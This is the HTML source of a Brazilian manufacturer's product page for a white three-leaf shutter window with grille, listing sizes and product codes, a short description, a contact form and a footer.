				<section class="elementor-section elementor-top-section elementor-element elementor-element-3253f83 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3253f83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f33524" data-id="7f33524" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ea2aa1 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="4ea2aa1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 3 folhas c/ grade premium | Branca</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c74522d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c74522d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-56785ce" data-id="56785ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-562a618 elementor-skin-slideshow elementor-arrows-yes elementor-widget elementor-widget-media-carousel" data-id="562a618" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;slideshow&quot;,&quot;slideshow_slides_per_view&quot;:&quot;6&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;effect&quot;:&quot;slide&quot;,&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-lado-interno.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-lado-externo.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJ1cmwiOiJodHRwczpcL1wvbHV4ZXNxdWFkcmlhcy5jb20uYnJcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjRcLzAyXC84MDg4LUVBTi03ODk4NjA2NjExMDI2LWRldGFsaGUtY2FudG8taW5mZXJpb3IucG5nIiwidHlwZSI6ImltYWdlIn0%3D">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-lateral-inferior.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-da-ventilacao-e-grade.png&#039;)">

			
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D%3D">		<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-da-lateral-escova.png&#039;)">

			
					</div>
		</a>						</div>
									</div>
																				<div class="elementor-swiper-button elementor-swiper-button-prev">
							<i aria-hidden="true" class="eicon-chevron-left"></i>							<span class="elementor-screen-only">Previous</span>
						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>							<span class="elementor-screen-only">Next</span>
						</div>
												</div>
		</div>
				<div class="elementor-swiper">
			<div class="elementor-thumbnails-swiper swiper">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-lado-interno.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-lado-externo.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-lateral-inferior.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-da-ventilacao-e-grade.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" style="background-image: url(&#039;https://luxesquadrias.com.br/wp-content/uploads/2024/02/8077-EAN-7898606613242-veneziana-3-folhas-100x100-com-grade-branca-detalhe-da-lateral-escova.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3278286" data-id="3278286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb1f0f3 elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="fb1f0f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 3 folhas c/ grade premium | Branca</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c360f61 elementor-widget elementor-widget-heading" data-id="c360f61" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Disponível nas cores </h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e57733b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e57733b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-68eef49" data-id="68eef49" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50a517b elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="50a517b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/venezianas-3-folhas-com-grade-2/">
							<img decoding="async" width="32" height="29" src="https://luxesquadrias.com.br/wp-content/uploads/2023/09/Elipse-1-copiar-16.png" class="attachment-large size-large wp-image-504" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-266bac3" data-id="266bac3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-63bf803 elementor-widget elementor-widget-text-editor" data-id="63bf803" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Medidas </p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac5c44d eael-table-align-left eael-dt-th-align-left elementor-widget elementor-widget-eael-data-table" data-id="ac5c44d" data-element_type="widget" data-widget_type="eael-data-table.default">
				<div class="elementor-widget-container">
					<div class="eael-data-table-wrap" data-table_id="ac5c44d" id="eael-data-table-ac5c44d" data-custom_responsive="false">
			<table class="tablesorter eael-data-table left" id="eael-data-table-ac5c44d">
			    <thead>
			        <tr class="table-header">
									            <th class="" id="" colspan="">
														<span class="data-table-header-text">Altura (cm)</span></th>
			        				            <th class="" id="" colspan="">
														<span class="data-table-header-text">Largura (cm)</span></th>
			        				            <th class="" id="" colspan="">
														<span class="data-table-header-text">Cód. Branco</span></th>
			        				        </tr>
			    </thead>
			  	<tbody>
											<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2152</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2153</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,00</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,50</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2154</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2155</div></div>
											</td>
																										</tr>
			        						<tr>
													</tr>
			        						<tr>
																   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,20</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">1,50</div></div>
											</td>
																													   											<td colspan="" rowspan="" class="" id="">
												<div class="td-content-wrapper"><div class="td-content">2156</div></div>
											</td>
																										</tr>
			        			    </tbody>
			</table>
		</div>
	  			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8d45e2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e8d45e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-932c460" data-id="932c460" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-949a99d elementor-widget elementor-widget-text-editor" data-id="949a99d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Veneziana 3 folhas com grade, sendo uma fixa e duas móveis. A grade somente no vão de abertura da veneziana.</p><p>Vidro float incolor de 3 mm.</p><p>Acabamento branco</p><p>Indicado para quartos</p><p><strong>Linha Modular – atende NORMA ABNT 10821</strong></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-58446c4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58446c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-77a0b80" data-id="77a0b80" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ca4471c elementor-widget elementor-widget-heading" data-id="ca4471c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Entre em contato</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7ac7898 elementor-widget elementor-widget-text-editor" data-id="7ac7898" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<div class="wpcf7 no-js" id="wpcf7-f198-p2886-o1" lang="pt-BR" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/veneziana-3-folhas-c-grade-premium/#wpcf7-f198-p2886-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="198" />
<input type="hidden" name="_wpcf7_version" value="5.8" />
<input type="hidden" name="_wpcf7_locale" value="pt_BR" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f198-p2886-o1" />
<input type="hidden" name="_wpcf7_container_post" value="2886" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Nome<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> E-mail<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label>Telefone<br />
<span class="wpcf7-form-control-wrap" data-name="tel-165"><input size="40" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" value="" type="tel" name="tel-165" /></span></label>
</p>
<p><label> Mensagem (opcional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Enviar" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b2dbb5" data-id="1b2dbb5" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba7c618 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba7c618" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-febb837" data-id="febb837" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0cdbcc9 elementor-widget elementor-widget-heading" data-id="0cdbcc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Confira também </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-66a6c52" data-id="66a6c52" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-deebed7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="deebed7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-645880e" data-id="645880e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0002c57 elementor-widget elementor-widget-image" data-id="0002c57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/veneziana-3-folhas-premium">
							<img fetchpriority="high" decoding="async" width="1800" height="1800" src="https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg.png" class="attachment-2048x2048 size-2048x2048 wp-image-3939" alt="" srcset="https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg.png 1800w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-300x300.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-1024x1024.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-150x150.png 150w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-768x768.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-500x500.png 500w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-400x400.png 400w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/Veneziana_v1-S_Grade-1.jpg-1536x1536.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-6823821 elementor-widget elementor-widget-heading" data-id="6823821" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 3 folhas </h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2335d8a" data-id="2335d8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51e4d4d elementor-widget elementor-widget-image" data-id="51e4d4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://luxesquadrias.com.br/veneziana-6-folhas-c-grade-premium/">
							<img decoding="async" width="1800" height="1800" src="https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1.png" class="attachment-2048x2048 size-2048x2048 wp-image-4506" alt="" srcset="https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1.png 1800w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-300x300.png 300w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-1024x1024.png 1024w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-150x150.png 150w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-768x768.png 768w, https://luxesquadrias.com.br/wp-content/uploads/2024/02/8074-EAN-7898606613747-veneziana-6-fls-120x200-com-grade-branca-lado-interno-1-1536x1536.png 1536w" sizes="(max-width: 1800px) 100vw, 1800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f360df0 elementor-widget elementor-widget-heading" data-id="f360df0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Veneziana 6 folhas c/grade</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
				<div data-elementor-type="footer" data-elementor-id="68" class="elementor elementor-68 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-304ce04 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="304ce04" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82536c1" data-id="82536c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4124e54 elementor-widget elementor-widget-image" data-id="4124e54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="235" height="235" src="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png" class="attachment-2048x2048 size-2048x2048 wp-image-71" alt="" loading="lazy" srcset="https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023.png 235w, https://luxesquadrias.com.br/wp-content/uploads/2023/08/Logo-2023-150x150.png 150w" sizes="auto, (max-width: 235px) 100vw, 235px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a286dcd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="a286dcd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-f39b53f" href="https://www.instagram.com/luxesquadrias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-858acfa" href="https://www.facebook.com/luxesquadrias/?locale=pt_BR" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-96095dc" href="https://www.linkedin.com/company/94791175/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6790eac" href="https://www.youtube.com/@luxesquadrias6926" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac4a074" data-id="ac4a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a5df76 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4a5df76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item">Fale Conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a5df76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1823"><a href="https://luxesquadrias.com.br/institucional/" class="elementor-item" tabindex="-1">Institucional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1824"><a href="https://luxesquadrias.com.br/linha-plus/" class="elementor-item" tabindex="-1">Linha Plus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1825"><a href="https://luxesquadrias.com.br/linha-premium/" class="elementor-item" tabindex="-1">Linha Premium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1826"><a href="https://luxesquadrias.com.br/onde-comprar/" class="elementor-item" tabindex="-1">Onde Comprar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1828"><a href="https://luxesquadrias.com.br/assistencia-tecnica/" class="elementor-item" tabindex="-1">Assistência Técnica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://luxesquadrias.com.br/fale-conosco/" class="elementor-item" tabindex="-1">Fale Conosco</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67eaff7" data-id="67eaff7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6cf2c88 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="6cf2c88" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://luxesquadrias.com.br/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="mailto:contato@luxesquadrias.com.br">
				<i aria-hidden="true" class="far fa-envelope"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="mailto:contato@luxesquadrias.com.br" >
						contato@luxesquadrias.com.br					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e63e31a elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="e63e31a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%202745-2020">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%202745-2020" >
						tel: +55 (11)  2745-2020					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3c4bafe elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3c4bafe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<a class="elementor-icon elementor-animation-" href="tel:+55%20(11)%20%202217-0722">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</a>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<a href="tel:+55%20(11)%20%202217-0722" >
						tel: +55 (11) 2217-0722					</a>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb6258b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bb6258b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
